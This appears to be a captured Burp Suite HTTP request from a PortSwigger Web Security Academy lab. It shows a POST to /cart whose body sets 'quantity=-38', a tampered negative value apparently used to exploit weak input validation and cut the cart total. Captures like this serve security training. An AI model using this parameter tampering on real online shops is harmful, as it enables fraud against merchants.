 Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: acf81fa91f70db2bc0d0388400710066.web-security-academy.net
3 Cookie: session=trbZfNFLiDSeJulE8PNr3UqHQpU8L1MD
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acf81fa91f70db2bc0d0388400710066.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acf81fa91f70db2bc0d0388400710066.web-security-academy.net/product?productId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 productId=2&redir=PRODUCT&quantity=-38